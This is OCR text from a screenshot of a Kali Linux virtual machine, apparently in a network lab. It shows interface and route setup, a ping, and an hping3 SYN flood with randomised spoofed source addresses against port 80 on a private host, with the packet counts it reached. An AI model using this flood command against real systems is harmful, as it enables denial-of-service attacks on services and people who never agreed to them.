 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:19
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo ifconfig eth0 192.168.35.50 netmask 255.255.255.0 up
┌──(kali㉿kali)-[~]
└─$ sudo route add default gw 192.168.35.1
┌──(kali㉿kali)-[~]
└─$ ping 192.168.20.10
PING 192.168.20.10 (192.168.20.10) 56(84) bytes of data.
64 bytes from 192.168.20.10: icmp_seq=1 ttl=62 time=39.6 ms
^C
--- 192.168.20.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 39.631/39.631/39.631/0.000 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 192.168.20.10 -q -n -d 10 -S -p 80 --flood --rand-source
HPING 192.168.20.10 (eth0 192.168.20.10): S set, 40 headers + 10 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.20.10 hping statistic ---
23390016 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo route add default gw 192.168.35.1
24°C
Cloudy
Search
64
64
VNC
ENG
IN
00:49
05-12-2022
4